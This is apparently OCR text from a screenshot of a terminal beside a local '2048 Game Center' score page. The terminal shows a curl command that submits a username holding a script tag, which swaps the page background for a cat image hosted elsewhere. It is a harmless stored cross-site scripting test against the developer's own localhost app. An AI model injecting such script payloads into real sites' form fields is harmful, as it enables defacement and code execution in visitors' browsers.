 Terminal Shell Edit View Window Help 100% Fri 4:07:26 PM
FOL
1 cha
2048 Game Center 2048 2048
localhost:5000
2048 Game Center
User Score Timestamp
0 Fri Apr 25 2014 16:06:20 GMT-0400 (E
Ming2048 — bash — 79×20
node mongo mongod bash
resnet161-220:Ming2048 Seth$ curl --data "username=<script>document.body.style.
backgroundImage='url("http://tippvet.com/wp-content/uploads/2013/05/cat-vet.jpg
")';</script>&score=0&grid=[]" http://localhost:5000/submit.json
resnet161-220:Ming2048 Seth$
Sid Meier's
Civili...Code)
Balsamiq
Mockups
25